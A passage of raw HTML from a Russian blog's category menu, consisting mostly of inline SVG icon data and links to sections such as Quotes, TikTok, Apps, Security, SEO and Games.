15.5898V16.7057C9.08731 17.4621 8.30543 17.9453 7.45117 17.9453C6.82497 17.9453 6.24225 17.6958 5.81036 17.2429C5.49933 16.9167 5.2981 16.517 5.22037 16.0851H6.48438C7.06593 16.0851 7.53906 15.612 7.53906 15.0304V14.3785H7.99609C8.28733 14.3785 8.52344 14.1424 8.52344 13.8512C8.52344 13.5599 8.28733 13.3238 7.99609 13.3238H7.53906V12.6719C7.53906 12.0903 7.06593 11.6172 6.48438 11.6172H5.57031C5.27908 11.6172 5.04297 11.8533 5.04297 12.1445C5.04297 12.4358 5.27908 12.6719 5.57031 12.6719H6.48438V15.0304C6.48438 15.0304 4.79188 15.0317 4.79055 15.0314C4.39514 14.93 4.07069 14.6579 3.90036 14.2849C3.72964 13.911 3.73625 13.4872 3.9186 13.122C3.98375 12.9915 3.99194 12.8398 3.94121 12.703C3.89048 12.5663 3.78532 12.4566 3.65078 12.4002C2.68117 11.9934 2.05469 11.0513 2.05469 10C2.05469 8.94872 2.68117 8.00657 3.65075 7.59985C3.66632 7.59331 3.6814 7.58589 3.69617 7.57798H4.51559V9.16001C4.51559 9.45125 4.7517 9.68736 5.04293 9.68736C5.33417 9.68736 5.57028 9.45125 5.57028 9.16001V7.57798H7.53906V10.1444C7.53906 10.4356 7.77517 10.6717 8.06641 10.6717C8.35764 10.6717 8.59375 10.4356 8.59375 10.1444V9.19517H9.10763C9.39886 9.19517 9.63497 8.95906 9.63497 8.66782C9.63497 8.37659 9.39886 8.14048 9.10763 8.14048H8.59375V7.57798C8.59375 6.99643 8.12062 6.52329 7.53906 6.52329H7.22269V5.11328C7.22269 4.82205 6.98658 4.58594 6.69535 4.58594C6.40411 4.58594 6.168 4.82205 6.168 5.11328V6.52326H3.79949C3.74936 6.25382 3.78276 5.97261 3.90036 5.71509C4.07072 5.34204 4.39514 5.06997 4.79055 4.96858C5.03291 4.90642 5.19825 4.68255 5.1863 4.43262C5.15638 3.80561 5.37801 3.21055 5.81036 2.75711C6.24225 2.30416 6.82497 2.05469 7.45117 2.05469C8.33229 2.05469 9.13642 2.56878 9.50781 3.36647V5.14844C9.50781 5.72999 9.98095 6.20312 10.5625 6.20312H13.375C13.6662 6.20312 13.9023 5.96702 13.9023 5.67578C13.9023 5.38455 13.6662 5.14844 13.375 5.14844H13.2695V4.41016C13.2695 4.11892 13.0334 3.88281 12.7422 3.88281C12.451 3.88281 12.2148 4.11892 12.2148 4.41016V5.14844H10.5625C10.5625 5.14844 10.5616 3.24986 10.5598 3.23253C10.9556 2.51168 11.7181 2.05469 12.5488 2.05469C13.175 2.05469 13.7577 2.30416 14.1896 2.75714C14.622 3.21059 14.8436 3.80561 14.8137 4.43266C14.8017 4.68258 14.9671 4.90646 15.2095 4.96861C15.6049 5.07 15.9293 5.34208 16.0996 5.71512C16.2704 6.08897 16.2638 6.51282 16.0814 6.87802C16.0163 7.00852 16.0081 7.16022 16.0588 7.29698C16.1095 7.43373 16.2147 7.54339 16.3492 7.59981C17.3188 8.00657 17.9453 8.94872 17.9453 10C17.9453 11.0146 17.3617 11.9273 16.4495 12.3555V12.3555Z" stroke="#262D35" stroke-width="0.6" mask="url(#path-1-outside-1)"/>
</svg>                    </span>

                    Цитаты
                </a>
            </div>
                    <div class="blog-categories__item blog-categories__item--active">
                <a href="https://gmgo.ru/category/tik-tok" class="blog-categories__link">
                    <span class="blog-categories__link-icon">
                    <svg xmlns="http://www.w3.org/2000/svg" id="Layer_1" enable-background="new 0 0 512 512" height="512" viewBox="0 0 512 512" width="512" class="icon"><path d="m406.8 171.1c-.3 0-30.7-.6-56.6-19.6-22.6-16.5-30.4-52.4-31.6-65.7v-1.8h-55v237.3c0 28.5-23.2 51.7-51.7 51.7s-51.7-23.2-51.7-51.7 23.2-51.7 51.7-51.7h17.4v-55h-17.4c-58.8 0-106.7 47.9-106.7 106.7s47.9 106.7 106.7 106.7 106.7-47.9 106.7-106.7v-124.8c39.9 28.7 83.1 29.6 88.1 29.6v-55z"/></svg>                    </span>

                    Тик Ток
                </a>
            </div>
                    <div class="blog-categories__item blog-categories__item--active">
                <a href="https://gmgo.ru/category/prilozheniya" class="blog-categories__link">
                    <span class="blog-categories__link-icon">
                    <svg xmlns="http://www.w3.org/2000/svg" width="19" height="20" viewBox="0 0 19 20" fill="none" class="icon">
<path d="M17.1217 11.3362L17.4371 12.1535C17.4506 12.1885 17.4774 12.2162 17.5111 12.2302L18.2991 12.5574C18.4104 12.6036 18.4104 12.7671 18.2991 12.8133L17.5111 13.1405C17.4774 13.1545 17.4506 13.1822 17.4371 13.2172L17.1217 14.0345C17.0772 14.15 16.9196 14.15 16.875 14.0345L16.5596 13.2172C16.5461 13.1822 16.5194 13.1545 16.4856 13.1405L15.6977 12.8133C15.5864 12.7671 15.5864 12.6036 15.6977 12.5574L16.4856 12.2302C16.5194 12.2163 16.5461 12.1885 16.5596 12.1535L16.875 11.3362C16.9196 11.2207 17.0772 11.2207 17.1217 11.3362Z" fill="#EB6F65"/>
<path d="M11.0269 1.06423L11.2608 1.6705C11.2709 1.69645 11.2907 1.71701 11.3157 1.72742L11.9002 1.9701C11.9828 2.00438 11.9828 2.12563 11.9002 2.15991L11.3157 2.40259C11.2907 2.413 11.2708 2.43357 11.2608 2.45951L11.0269 3.06578C10.9938 3.15142 10.8769 3.15142 10.8439 3.06578L10.6099 2.45951C10.5999 2.43357 10.5801 2.413 10.5551 2.40259L9.97055 2.15991C9.88799 2.12563 9.88799 2.00438 9.97055 1.9701L10.5551 1.72742C10.5801 1.71701 10.5999 1.69645 10.6099 1.6705L10.8439 1.06423C10.8769 0.97859 10.9938 0.97859 11.0269 1.06423V1.06423Z" fill="#EB6F65"/>
<path d="M15.7256 16.2841C15.7869 15.9381 15.5322 15.6119 15.1567 15.5555C14.7813 15.499 14.4273 15.7338 14.3661 16.0797C14.3048 16.4257 14.5595 16.7519 14.935 16.8084C15.3104 16.8648 15.6644 16.6301 15.7256 16.2841Z" fill="#EB6F65"/>
<path d="M0.976772 7.57795C0.976772 7.72916 0.843747 7.85175 0.67967 7.85175C0.515593 7.85175 0.382568 7.72916 0.382568 7.57795C0.382568 7.42674 0.515593 7.30415 0.67967 7.30415C0.843747 7.30415 0.976772 7.42674 0.976772 7.57795Z" fill="#EB6F65"/>
<path d="M13.1647 3.36213C13.3162 3.30391 13.3877 3.14357 13.3246 3.004C13.2614 2.86443 13.0874 2.79848 12.936 2.8567C12.7845 2.91492 12.713 3.07526 12.7761 3.21483C12.8393 3.3544 13.0133 3.42035 13.1647 3.36213Z" fill="#EB6F65"/>
<path d="M13.561 5.09252L13.561 5.09252L16.5902 6.67526C16.7607 6.76431 16.8711 6.93767 16.8651 7.13072C16.8651 7.13073 16.8651 7.13075 16.8651 7.13076L16.7152 7.12609C16.7111 7.25705 16.6289 7.37524 16.5015 7.43328L13.561 5.09252ZM13.561 5.09252C13.4592 5.03934 13.3446 5.02086 13.2346 5.03409L13.561 5.09252ZM12.8093 12.8646L13.3412 9.03728L6.60474 16.9482L6.31725 15.4001L12.4561 13.2844C12.4562 13.2843 12.4564 13.2843 12.4565 13.2843C12.6472 13.2197 12.781 13.0536 12.8091 12.8661L12.8093 12.8646ZM8.53353 5.20077L11.23 11.6816L5.49174 8.53067L8.53353 5.20077ZM7.76654 4.49674L4.67236 7.88401L1.97447 2.30046L7.76654 4.49674ZM2.48606 17.8149L4.42276 11.0371L5.47731 16.7156L2.48606 17.8149ZM6.12998 14.3918L5.23155 9.5539L10.9911 12.7164L6.12998 14.3918ZM10.6749 7.58972L12.6169 6.49895L12.017 10.8154L10.6749 7.58972ZM15.1702 7.08534L13.5073 7.8426L13.718 6.32658L15.1702 7.08534Z" fill="#262D35" stroke="#262D35" stroke-width="0.3"/>
<path d="M4.64724 6.68896C4.50273 6.68896 4.36433 6.61341 4.29914 6.48481L3.5927 5.09121C3.50294 4.91417 3.58595 4.70355 3.77806 4.62086C3.97018 4.53814 4.19869 4.6146 4.28845 4.79168L4.99485 6.18521C5.08465 6.36225 5.00164 6.57287 4.80953 6.6556C4.757 6.67824 4.70172 6.68896 4.64724 6.68896Z" fill="#262D35"/>
<path d="M3.46479 4.35616C3.32028 4.35616 3.18188 4.28061 3.11664 4.15201L2.92605 3.77594C2.83633 3.59886 2.91934 3.38831 3.11145 3.30558C3.30361 3.22293 3.53212 3.2994 3.62184 3.47644L3.81243 3.85244C3.9022 4.02949 3.81919 4.24007 3.62707 4.32283C3.5745 4.34544 3.51922 4.35616 3.46479 4.35616V4.35616Z" fill="#262D35"/>
</svg>                    </span>

                    Приложения
                </a>
            </div>
                    <div class="blog-categories__item blog-categories__item--active">
                <a href="https://gmgo.ru/category/bezopasnost" class="blog-categories__link">
                    <span class="blog-categories__link-icon">
                    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20" fill="none" class="icon">
<mask id="path-1-outside-1" maskUnits="userSpaceOnUse" x="0" y="0" width="20" height="20" fill="black">
<rect fill="white" width="20" height="20"/>
<path d="M19 10C19 8.69275 18.3107 7.50563 17.2079 6.85362C17.3375 6.33222 17.2882 5.77896 17.059 5.27697C16.8139 4.74027 16.3891 4.32075 15.863 4.08398C15.8095 3.31472 15.4938 2.59652 14.953 2.02934C14.3201 1.36555 13.4663 1 12.5488 1C11.552 1 10.6223 1.44891 10 2.19152C9.3777 1.44891 8.44799 1 7.45117 1C6.5337 1 5.67989 1.36555 5.04701 2.02938C4.50624 2.59655 4.1905 3.31472 4.13703 4.08401C3.61084 4.32079 3.18605 4.74031 2.94098 5.277C2.71172 5.779 2.66254 6.33229 2.79205 6.85366C1.68934 7.50563 1 8.69275 1 10C1 11.3072 1.68934 12.4944 2.79205 13.1464C2.66254 13.6678 2.71176 14.221 2.94098 14.723C3.18609 15.2597 3.61088 15.6792 4.13703 15.916C4.1905 16.6853 4.50624 17.4035 5.04701 17.9707C5.67989 18.6344 6.5337 19 7.45117 19C8.44799 19 9.3777 18.5511 10 17.8085C10.6223 18.5511 11.552 19 12.5488 19C13.4663 19 14.3201 18.6344 14.953 17.9706C15.4938 17.4034 15.8095 16.6852 15.863 15.916C16.3892 15.6792 16.8139 15.2597 17.059 14.723C17.2883 14.221 17.3375 13.6677 17.2079 13.1463C18.3107 12.4944 19 11.3072 19 10V10ZM16.4495 12.3555H13.9375V10.8396H15.8008C16.092 10.8396 16.3281 10.6035 16.3281 10.3123C16.3281 10.2705 16.3281 8.76957 16.3281 8.76957C16.3281 8.47833 16.092 8.24222 15.8007 8.24222C15.5095 8.24222 15.2734 8.47833 15.2734 8.76957V9.78491H13.9375V8.87085C13.9375 8.2893 13.4644 7.81616 12.8828 7.81616H11.8281C11.5369 7.81616 11.3008 8.05227 11.3008 8.34351C11.3008 8.63474 11.5369 8.87085 11.8281 8.87085H12.8828V12.3555H10.5272V11.4062C10.5272 11.115 10.2911 10.8789 9.99986 10.8789C9.70863 10.8789 9.47252 11.115 9.47252 11.4062V12.3555C9.47252 12.937 9.94565 13.4102 10.5272 13.4102H16.1862C16.2555 13.6995 16.2269 14.0061 16.0996 14.2849C15.9292 14.658 15.6048 14.93 15.2094 15.0314C14.9671 15.0936 14.8017 15.3175 14.8137 15.5674C14.8436 16.1944 14.622 16.7894 14.1896 17.2429C13.7577 17.6958 13.175 17.9453 12.5488 17.9453C11.6946 17.9453 10.9128 17.4621 10.5273 16.7057V15.5898H11.4766C11.7678 15.5898 12.0039 15.3537 12.0039 15.0625C12.0039 14.7713 11.7678 14.5352 11.4766 14.5352H10.5273C9.94579 14.5352 9.47266 15.0083 9.47266 15.5898V16.7057C9.08731 17.4621 8.30543 17.9453 7.45117 17.9453C6.82497 17.9453 6.24225 17.6958 5.81036 17.2429C5.49933 16.9167 5.2981 16.517 5.22037 16.0851H6.48438C7.06593 16.0851 7.53906 15.612 7.53906 15.0304V14.3785H7.99609C8.28733 14.3785 8.52344 14.1424 8.52344 13.8512C8.52344 13.5599 8.28733 13.3238 7.99609 13.3238H7.53906V12.6719C7.53906 12.0903 7.06593 11.6172 6.48438 11.6172H5.57031C5.27908 11.6172 5.04297 11.8533 5.04297 12.1445C5.04297 12.4358 5.27908 12.6719 5.57031 12.6719H6.48438V15.0304C6.48438 15.0304 4.79188 15.0317 4.79055 15.0314C4.39514 14.93 4.07069 14.6579 3.90036 14.2849C3.72964 13.911 3.73625 13.4872 3.9186 13.122C3.98375 12.9915 3.99194 12.8398 3.94121 12.703C3.89048 12.5663 3.78532 12.4566 3.65078 12.4002C2.68117 11.9934 2.05469 11.0513 2.05469 10C2.05469 8.94872 2.68117 8.00657 3.65075 7.59985C3.66632 7.59331 3.6814 7.58589 3.69617 7.57798H4.51559V9.16001C4.51559 9.45125 4.7517 9.68736 5.04293 9.68736C5.33417 9.68736 5.57028 9.45125 5.57028 9.16001V7.57798H7.53906V10.1444C7.53906 10.4356 7.77517 10.6717 8.06641 10.6717C8.35764 10.6717 8.59375 10.4356 8.59375 10.1444V9.19517H9.10763C9.39886 9.19517 9.63497 8.95906 9.63497 8.66782C9.63497 8.37659 9.39886 8.14048 9.10763 8.14048H8.59375V7.57798C8.59375 6.99643 8.12062 6.52329 7.53906 6.52329H7.22269V5.11328C7.22269 4.82205 6.98658 4.58594 6.69535 4.58594C6.40411 4.58594 6.168 4.82205 6.168 5.11328V6.52326H3.79949C3.74936 6.25382 3.78276 5.97261 3.90036 5.71509C4.07072 5.34204 4.39514 5.06997 4.79055 4.96858C5.03291 4.90642 5.19825 4.68255 5.1863 4.43262C5.15638 3.80561 5.37801 3.21055 5.81036 2.75711C6.24225 2.30416 6.82497 2.05469 7.45117 2.05469C8.33229 2.05469 9.13642 2.56878 9.50781 3.36647V5.14844C9.50781 5.72999 9.98095 6.20312 10.5625 6.20312H13.375C13.6662 6.20312 13.9023 5.96702 13.9023 5.67578C13.9023 5.38455 13.6662 5.14844 13.375 5.14844H13.2695V4.41016C13.2695 4.11892 13.0334 3.88281 12.7422 3.88281C12.451 3.88281 12.2148 4.11892 12.2148 4.41016V5.14844H10.5625C10.5625 5.14844 10.5616 3.24986 10.5598 3.23253C10.9556 2.51168 11.7181 2.05469 12.5488 2.05469C13.175 2.05469 13.7577 2.30416 14.1896 2.75714C14.622 3.21059 14.8436 3.80561 14.8137 4.43266C14.8017 4.68258 14.9671 4.90646 15.2095 4.96861C15.6049 5.07 15.9293 5.34208 16.0996 5.71512C16.2704 6.08897 16.2638 6.51282 16.0814 6.87802C16.0163 7.00852 16.0081 7.16022 16.0588 7.29698C16.1095 7.43373 16.2147 7.54339 16.3492 7.59981C17.3188 8.00657 17.9453 8.94872 17.9453 10C17.9453 11.0146 17.3617 11.9273 16.4495 12.3555V12.3555Z"/>
</mask>
<path d="M19 10C19 8.69275 18.3107 7.50563 17.2079 6.85362C17.3375 6.33222 17.2882 5.77896 17.059 5.27697C16.8139 4.74027 16.3891 4.32075 15.863 4.08398C15.8095 3.31472 15.4938 2.59652 14.953 2.02934C14.3201 1.36555 13.4663 1 12.5488 1C11.552 1 10.6223 1.44891 10 2.19152C9.3777 1.44891 8.44799 1 7.45117 1C6.5337 1 5.67989 1.36555 5.04701 2.02938C4.50624 2.59655 4.1905 3.31472 4.13703 4.08401C3.61084 4.32079 3.18605 4.74031 2.94098 5.277C2.71172 5.779 2.66254 6.33229 2.79205 6.85366C1.68934 7.50563 1 8.69275 1 10C1 11.3072 1.68934 12.4944 2.79205 13.1464C2.66254 13.6678 2.71176 14.221 2.94098 14.723C3.18609 15.2597 3.61088 15.6792 4.13703 15.916C4.1905 16.6853 4.50624 17.4035 5.04701 17.9707C5.67989 18.6344 6.5337 19 7.45117 19C8.44799 19 9.3777 18.5511 10 17.8085C10.6223 18.5511 11.552 19 12.5488 19C13.4663 19 14.3201 18.6344 14.953 17.9706C15.4938 17.4034 15.8095 16.6852 15.863 15.916C16.3892 15.6792 16.8139 15.2597 17.059 14.723C17.2883 14.221 17.3375 13.6677 17.2079 13.1463C18.3107 12.4944 19 11.3072 19 10V10ZM16.4495 12.3555H13.9375V10.8396H15.8008C16.092 10.8396 16.3281 10.6035 16.3281 10.3123C16.3281 10.2705 16.3281 8.76957 16.3281 8.76957C16.3281 8.47833 16.092 8.24222 15.8007 8.24222C15.5095 8.24222 15.2734 8.47833 15.2734 8.76957V9.78491H13.9375V8.87085C13.9375 8.2893 13.4644 7.81616 12.8828 7.81616H11.8281C11.5369 7.81616 11.3008 8.05227 11.3008 8.34351C11.3008 8.63474 11.5369 8.87085 11.8281 8.87085H12.8828V12.3555H10.5272V11.4062C10.5272 11.115 10.2911 10.8789 9.99986 10.8789C9.70863 10.8789 9.47252 11.115 9.47252 11.4062V12.3555C9.47252 12.937 9.94565 13.4102 10.5272 13.4102H16.1862C16.2555 13.6995 16.2269 14.0061 16.0996 14.2849C15.9292 14.658 15.6048 14.93 15.2094 15.0314C14.9671 15.0936 14.8017 15.3175 14.8137 15.5674C14.8436 16.1944 14.622 16.7894 14.1896 17.2429C13.7577 17.6958 13.175 17.9453 12.5488 17.9453C11.6946 17.9453 10.9128 17.4621 10.5273 16.7057V15.5898H11.4766C11.7678 15.5898 12.0039 15.3537 12.0039 15.0625C12.0039 14.7713 11.7678 14.5352 11.4766 14.5352H10.5273C9.94579 14.5352 9.47266 15.0083 9.47266 15.5898V16.7057C9.08731 17.4621 8.30543 17.9453 7.45117 17.9453C6.82497 17.9453 6.24225 17.6958 5.81036 17.2429C5.49933 16.9167 5.2981 16.517 5.22037 16.0851H6.48438C7.06593 16.0851 7.53906 15.612 7.53906 15.0304V14.3785H7.99609C8.28733 14.3785 8.52344 14.1424 8.52344 13.8512C8.52344 13.5599 8.28733 13.3238 7.99609 13.3238H7.53906V12.6719C7.53906 12.0903 7.06593 11.6172 6.48438 11.6172H5.57031C5.27908 11.6172 5.04297 11.8533 5.04297 12.1445C5.04297 12.4358 5.27908 12.6719 5.57031 12.6719H6.48438V15.0304C6.48438 15.0304 4.79188 15.0317 4.79055 15.0314C4.39514 14.93 4.07069 14.6579 3.90036 14.2849C3.72964 13.911 3.73625 13.4872 3.9186 13.122C3.98375 12.9915 3.99194 12.8398 3.94121 12.703C3.89048 12.5663 3.78532 12.4566 3.65078 12.4002C2.68117 11.9934 2.05469 11.0513 2.05469 10C2.05469 8.94872 2.68117 8.00657 3.65075 7.59985C3.66632 7.59331 3.6814 7.58589 3.69617 7.57798H4.51559V9.16001C4.51559 9.45125 4.7517 9.68736 5.04293 9.68736C5.33417 9.68736 5.57028 9.45125 5.57028 9.16001V7.57798H7.53906V10.1444C7.53906 10.4356 7.77517 10.6717 8.06641 10.6717C8.35764 10.6717 8.59375 10.4356 8.59375 10.1444V9.19517H9.10763C9.39886 9.19517 9.63497 8.95906 9.63497 8.66782C9.63497 8.37659 9.39886 8.14048 9.10763 8.14048H8.59375V7.57798C8.59375 6.99643 8.12062 6.52329 7.53906 6.52329H7.22269V5.11328C7.22269 4.82205 6.98658 4.58594 6.69535 4.58594C6.40411 4.58594 6.168 4.82205 6.168 5.11328V6.52326H3.79949C3.74936 6.25382 3.78276 5.97261 3.90036 5.71509C4.07072 5.34204 4.39514 5.06997 4.79055 4.96858C5.03291 4.90642 5.19825 4.68255 5.1863 4.43262C5.15638 3.80561 5.37801 3.21055 5.81036 2.75711C6.24225 2.30416 6.82497 2.05469 7.45117 2.05469C8.33229 2.05469 9.13642 2.56878 9.50781 3.36647V5.14844C9.50781 5.72999 9.98095 6.20312 10.5625 6.20312H13.375C13.6662 6.20312 13.9023 5.96702 13.9023 5.67578C13.9023 5.38455 13.6662 5.14844 13.375 5.14844H13.2695V4.41016C13.2695 4.11892 13.0334 3.88281 12.7422 3.88281C12.451 3.88281 12.2148 4.11892 12.2148 4.41016V5.14844H10.5625C10.5625 5.14844 10.5616 3.24986 10.5598 3.23253C10.9556 2.51168 11.7181 2.05469 12.5488 2.05469C13.175 2.05469 13.7577 2.30416 14.1896 2.75714C14.622 3.21059 14.8436 3.80561 14.8137 4.43266C14.8017 4.68258 14.9671 4.90646 15.2095 4.96861C15.6049 5.07 15.9293 5.34208 16.0996 5.71512C16.2704 6.08897 16.2638 6.51282 16.0814 6.87802C16.0163 7.00852 16.0081 7.16022 16.0588 7.29698C16.1095 7.43373 16.2147 7.54339 16.3492 7.59981C17.3188 8.00657 17.9453 8.94872 17.9453 10C17.9453 11.0146 17.3617 11.9273 16.4495 12.3555V12.3555Z" fill="#262D35"/>
<path d="M19 10C19 8.69275 18.3107 7.50563 17.2079 6.85362C17.3375 6.33222 17.2882 5.77896 17.059 5.27697C16.8139 4.74027 16.3891 4.32075 15.863 4.08398C15.8095 3.31472 15.4938 2.59652 14.953 2.02934C14.3201 1.36555 13.4663 1 12.5488 1C11.552 1 10.6223 1.44891 10 2.19152C9.3777 1.44891 8.44799 1 7.45117 1C6.5337 1 5.67989 1.36555 5.04701 2.02938C4.50624 2.59655 4.1905 3.31472 4.13703 4.08401C3.61084 4.32079 3.18605 4.74031 2.94098 5.277C2.71172 5.779 2.66254 6.33229 2.79205 6.85366C1.68934 7.50563 1 8.69275 1 10C1 11.3072 1.68934 12.4944 2.79205 13.1464C2.66254 13.6678 2.71176 14.221 2.94098 14.723C3.18609 15.2597 3.61088 15.6792 4.13703 15.916C4.1905 16.6853 4.50624 17.4035 5.04701 17.9707C5.67989 18.6344 6.5337 19 7.45117 19C8.44799 19 9.3777 18.5511 10 17.8085C10.6223 18.5511 11.552 19 12.5488 19C13.4663 19 14.3201 18.6344 14.953 17.9706C15.4938 17.4034 15.8095 16.6852 15.863 15.916C16.3892 15.6792 16.8139 15.2597 17.059 14.723C17.2883 14.221 17.3375 13.6677 17.2079 13.1463C18.3107 12.4944 19 11.3072 19 10V10ZM16.4495 12.3555H13.9375V10.8396H15.8008C16.092 10.8396 16.3281 10.6035 16.3281 10.3123C16.3281 10.2705 16.3281 8.76957 16.3281 8.76957C16.3281 8.47833 16.092 8.24222 15.8007 8.24222C15.5095 8.24222 15.2734 8.47833 15.2734 8.76957V9.78491H13.9375V8.87085C13.9375 8.2893 13.4644 7.81616 12.8828 7.81616H11.8281C11.5369 7.81616 11.3008 8.05227 11.3008 8.34351C11.3008 8.63474 11.5369 8.87085 11.8281 8.87085H12.8828V12.3555H10.5272V11.4062C10.5272 11.115 10.2911 10.8789 9.99986 10.8789C9.70863 10.8789 9.47252 11.115 9.47252 11.4062V12.3555C9.47252 12.937 9.94565 13.4102 10.5272 13.4102H16.1862C16.2555 13.6995 16.2269 14.0061 16.0996 14.2849C15.9292 14.658 15.6048 14.93 15.2094 15.0314C14.9671 15.0936 14.8017 15.3175 14.8137 15.5674C14.8436 16.1944 14.622 16.7894 14.1896 17.2429C13.7577 17.6958 13.175 17.9453 12.5488 17.9453C11.6946 17.9453 10.9128 17.4621 10.5273 16.7057V15.5898H11.4766C11.7678 15.5898 12.0039 15.3537 12.0039 15.0625C12.0039 14.7713 11.7678 14.5352 11.4766 14.5352H10.5273C9.94579 14.5352 9.47266 15.0083 9.47266 15.5898V16.7057C9.08731 17.4621 8.30543 17.9453 7.45117 17.9453C6.82497 17.9453 6.24225 17.6958 5.81036 17.2429C5.49933 16.9167 5.2981 16.517 5.22037 16.0851H6.48438C7.06593 16.0851 7.53906 15.612 7.53906 15.0304V14.3785H7.99609C8.28733 14.3785 8.52344 14.1424 8.52344 13.8512C8.52344 13.5599 8.28733 13.3238 7.99609 13.3238H7.53906V12.6719C7.53906 12.0903 7.06593 11.6172 6.48438 11.6172H5.57031C5.27908 11.6172 5.04297 11.8533 5.04297 12.1445C5.04297 12.4358 5.27908 12.6719 5.57031 12.6719H6.48438V15.0304C6.48438 15.0304 4.79188 15.0317 4.79055 15.0314C4.39514 14.93 4.07069 14.6579 3.90036 14.2849C3.72964 13.911 3.73625 13.4872 3.9186 13.122C3.98375 12.9915 3.99194 12.8398 3.94121 12.703C3.89048 12.5663 3.78532 12.4566 3.65078 12.4002C2.68117 11.9934 2.05469 11.0513 2.05469 10C2.05469 8.94872 2.68117 8.00657 3.65075 7.59985C3.66632 7.59331 3.6814 7.58589 3.69617 7.57798H4.51559V9.16001C4.51559 9.45125 4.7517 9.68736 5.04293 9.68736C5.33417 9.68736 5.57028 9.45125 5.57028 9.16001V7.57798H7.53906V10.1444C7.53906 10.4356 7.77517 10.6717 8.06641 10.6717C8.35764 10.6717 8.59375 10.4356 8.59375 10.1444V9.19517H9.10763C9.39886 9.19517 9.63497 8.95906 9.63497 8.66782C9.63497 8.37659 9.39886 8.14048 9.10763 8.14048H8.59375V7.57798C8.59375 6.99643 8.12062 6.52329 7.53906 6.52329H7.22269V5.11328C7.22269 4.82205 6.98658 4.58594 6.69535 4.58594C6.40411 4.58594 6.168 4.82205 6.168 5.11328V6.52326H3.79949C3.74936 6.25382 3.78276 5.97261 3.90036 5.71509C4.07072 5.34204 4.39514 5.06997 4.79055 4.96858C5.03291 4.90642 5.19825 4.68255 5.1863 4.43262C5.15638 3.80561 5.37801 3.21055 5.81036 2.75711C6.24225 2.30416 6.82497 2.05469 7.45117 2.05469C8.33229 2.05469 9.13642 2.56878 9.50781 3.36647V5.14844C9.50781 5.72999 9.98095 6.20312 10.5625 6.20312H13.375C13.6662 6.20312 13.9023 5.96702 13.9023 5.67578C13.9023 5.38455 13.6662 5.14844 13.375 5.14844H13.2695V4.41016C13.2695 4.11892 13.0334 3.88281 12.7422 3.88281C12.451 3.88281 12.2148 4.11892 12.2148 4.41016V5.14844H10.5625C10.5625 5.14844 10.5616 3.24986 10.5598 3.23253C10.9556 2.51168 11.7181 2.05469 12.5488 2.05469C13.175 2.05469 13.7577 2.30416 14.1896 2.75714C14.622 3.21059 14.8436 3.80561 14.8137 4.43266C14.8017 4.68258 14.9671 4.90646 15.2095 4.96861C15.6049 5.07 15.9293 5.34208 16.0996 5.71512C16.2704 6.08897 16.2638 6.51282 16.0814 6.87802C16.0163 7.00852 16.0081 7.16022 16.0588 7.29698C16.1095 7.43373 16.2147 7.54339 16.3492 7.59981C17.3188 8.00657 17.9453 8.94872 17.9453 10C17.9453 11.0146 17.3617 11.9273 16.4495 12.3555V12.3555Z" stroke="#262D35" stroke-width="0.6" mask="url(#path-1-outside-1)"/>
</svg>                    </span>

                    Безопасность
                </a>
            </div>
                    <div class="blog-categories__item blog-categories__item--active">
                <a href="https://gmgo.ru/category/seo" class="blog-categories__link">
                    <span class="blog-categories__link-icon">
                    <svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18" fill="none" class="icon">
<g clip-path="url(#clip0)">
<path d="M15.6443 10.2966L13.9661 8.99996L15.6443 7.70333C16.1513 7.31161 16.442 6.71976 16.442 6.07952C16.442 5.43929 16.1512 4.8474 15.6443 4.45569L10.5716 0.536243C9.64626 -0.178768 8.35363 -0.178768 7.42831 0.536243L2.35559 4.45569C1.8486 4.84743 1.55786 5.43929 1.55786 6.07952C1.55786 6.71976 1.84864 7.31161 2.35559 7.70333L4.03375 8.99996L2.35559 10.2966C1.8486 10.6883 1.55786 11.2802 1.55786 11.9204C1.55786 12.5607 1.84864 13.1525 2.35559 13.5442L7.42831 17.4637C7.89104 17.8212 8.44542 18 8.99994 17.9999C9.55436 17.9999 10.1089 17.8211 10.5716 17.4637L15.6443 13.5442C16.1513 13.1525 16.442 12.5606 16.442 11.9204C16.442 11.2802 16.1513 10.6883 15.6443 10.2966V10.2966ZM14.7845 12.4315L9.71175 16.3509C9.29262 16.6747 8.70719 16.6747 8.28813 16.3509L3.21541 12.4315C3.0557 12.3081 2.96412 12.1218 2.96412 11.9204C2.96412 11.7191 3.0557 11.5328 3.21541 11.4094L5.18375 9.88854L7.42831 11.6228C7.891 11.9803 8.44549 12.159 8.99994 12.159C9.55439 12.159 10.1089 11.9803 10.5716 11.6228L11.2898 11.0678L10.1398 10.1792L9.71175 10.51C9.29265 10.8338 8.70723 10.8338 8.28813 10.51L3.21541 6.59059C3.0557 6.46719 2.96412 6.28093 2.96412 6.07956C2.96412 5.87815 3.0557 5.69189 3.21541 5.56849L8.28813 1.64905C8.4977 1.48715 8.74882 1.40615 8.99994 1.40615C9.25106 1.40615 9.50222 1.48712 9.71175 1.64905L14.7845 5.56849C14.9442 5.69189 15.0358 5.87818 15.0358 6.07956C15.0358 6.28093 14.9442 6.46719 14.7845 6.59059L12.8161 8.11142L10.5716 6.37716C9.64626 5.66215 8.35363 5.66215 7.42831 6.37716L6.69076 6.94701L7.84076 7.83559L8.28813 7.48993C8.4977 7.32803 8.74882 7.24703 8.99994 7.24703C9.25106 7.24703 9.50222 7.328 9.71175 7.48993L14.7845 11.4094C14.9442 11.5328 15.0358 11.7191 15.0358 11.9204C15.0358 12.1218 14.9442 12.3081 14.7845 12.4315V12.4315Z" fill="url(#paint0_angular)"/>
</g>
<defs>
<radialGradient id="paint0_angular" cx="0" cy="0" r="1" gradientUnits="userSpaceOnUse" gradientTransform="translate(8.99995) rotate(90) scale(17.9999 14.8841)">
<stop stop-color="#262D35"/>
<stop offset="1" stop-color="#EB6F65"/>
</radialGradient>
<clipPath id="clip0">
<rect width="18" height="18" fill="white"/>
</clipPath>
</defs>
</svg>                    </span>

                    Seo
                </a>
            </div>
                    <div class="blog-categories__item blog-categories__item--active">
                <a href="https://gmgo.ru/category/igry" class="blog-categories__link">
                    <span class="blog-categories__link-icon">
                    <svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18" fill="none" class="icon">
